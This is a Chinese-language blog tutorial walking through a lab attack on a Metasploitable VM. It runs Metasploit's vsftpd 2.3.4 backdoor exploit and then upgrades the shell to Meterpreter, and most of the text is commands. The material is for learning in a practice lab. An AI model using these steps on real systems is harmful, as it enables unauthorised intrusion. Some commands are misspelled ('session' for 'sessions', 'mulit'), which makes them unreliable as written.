1.打开Kali扫描该网络, 确认你的目标.

#arp-scan -l

2.使用nmap扫描21端口查看他的版本.

3.打开Metasploit

#msfconsole

4.找看那个版本拥有的Payload.

#search vsftpd 2.3.4

5.拥有3个但这次我们选择注入后门程序

#use exploit/unix/ftp/vsftpd_234_backdoor

6.填写目标的ip地址,然后检查看RHOSTS对不对就攻击.

#set RHOSTS [你的Metasploitable IP]

#show options

#exploit



7.等他攻击,直到你看见command shell session 1 opened...... 就代表攻击完成.

8.你可以输入ls然后Enter查看是否已经连接着.

9.既然开了后面我们现在就要得到shell(你可以了解为cmd)按 Ctrl + z 退出, 然后保持连接在后台代号session 1.

10.你可以输入> session -l 查看连接着的设备.

11.调用得到shell的Payload.

> use post/mulit/manage/shell_to_meterpreter

12.查看调用的Payload信息

> info

13.将该get shell payload加载到刚刚创建的后门.

> session -l

> set SESSION 1

14.使用指令查看有没有配置成功.

> show options

> exploit

16.列出连接的设备你会看到Id 2.

> session -l

17.连接该设备.

> session -i 2

18.Shell get, 成功.

你可以使用shell的命令了.

-ls命令是显示该目录下全部的文件.

> ls

19.比如使用ifconfig查看网卡设备. 使用 > exit退出就可以了.

> ifconfig

感谢阅读

No comments:

Post a Comment